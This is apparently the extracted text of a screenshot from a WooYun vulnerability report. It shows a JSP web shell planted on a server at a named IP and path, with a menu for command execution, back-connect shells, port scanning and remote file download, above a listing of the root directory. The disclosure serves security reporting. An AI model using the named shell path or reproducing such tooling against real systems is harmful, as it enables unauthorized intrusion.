 221.203.21.212:8080/cpkManage/page.jsp
221.203.21.212:8080 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
File Manager - Current disk "/" total (unknow)
Current Directory /
Web Root | Shell Directory | New Directory | New File | Disk(/) 选择文件 未选择任何文件
Name Last Modified Size Read/Write/Execute
apache-tomcat-6.0.26 2014-03-05 09:18:23 -- true / true / unknow Del | Move | Pack
bin 2014-03-05 09:32:48 -- true / true / unknow Del | Move | Pack
boot 2014-03-05 04:23:27 -- true / true / unknow Del | Move | Pack
dev 2015-10-20 06:57:55 -- true / true / unknow Del | Move | Pack
etc 2015-11-07 03:40:04 -- true / true / unknow Del | Move | Pack
home 2011-09-23 07:50:20 -- true / true / unknow Del | Move | Pack
lib 2014-03-01 06:47:15 -- true / true / unknow Del | Move | Pack
lib64 2014-03-05 09:32:41 -- true / true / unknow Del | Move | Pack
lost+found 2014-03-01 06:36:14 -- true / true / unknow Del | Move | Pack
media 2011-09-23 07:50:20 -- true / true / unknow Del | Move | Pack
misc 2015-10-20 06:57:48 -- true / true / unknow Del | Move | Pack
mnt 2011-09-23 07:50:20 -- true / true / unknow Del | Move | Pack
net 2015-10-20 06:57:48 -- true / true / unknow Del | Move | Pack
opt 2015-10-21 04:59:46 -- true / true / unknow Del | Move | Pack
proc 2015-10-20 06:56:49 -- true / true / unknow Del | Move | Pack
root 2015-10-21 05:15:15 -- true / true / unknow Del | Move | Pack
sbin 2014-03-05 09:32:48 -- true / true / unknow Del | Move | Pack
selinux 2015-10-20 06:56:50 -- true / true / unknow Del | Move | Pack
srv 2011-09-23 07:50:20 -- true / true / unknow Del | Move | Pack
sys 2015-10-20 06:56:49 -- true / true / unknow Del | Move | Pack
tmp 2015-11-11 10:02:55 -- true / true / unknow Del | Move | Pack
usr 2014-03-01 06:42:04 -- true / true / unknow Del | Move | Pack
var 2014-03-01 06:47:16 -- true / true / unknow Del | Move | Pack
.autofsck 2015-10-20 06:57:29 0B true / true / unknow Edit | Down | Copy | Move | Property | Enter | P
www.wooyun.org